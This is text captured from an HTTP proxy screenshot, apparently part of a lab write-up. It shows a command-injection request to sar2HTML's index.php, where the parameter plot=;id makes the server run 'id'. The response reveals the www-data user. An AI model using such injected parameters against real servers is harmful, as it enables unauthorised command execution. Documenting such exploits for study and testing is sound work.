 Request
Pretty Raw Hex \n
1 GET /sar2HTML/index.php?plot=;id HTTP/1.1
2 Host: 10.0.0.18
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=4nvgea91r1rqj3ng45p8m0femr
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<option value=null selected>
Select Host
</option>
<option value=There is no defined host...>
There is no defined host...
</option>
<option value=uid=33(www-data) gid=33(www-data) groups=33(www-data)>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
</option>
</select>
</form>
<form METHOD=POST ACTION="index.php">
<input type="hidden" name="plot" value=";id">
<input type="hidden" name="host" value="">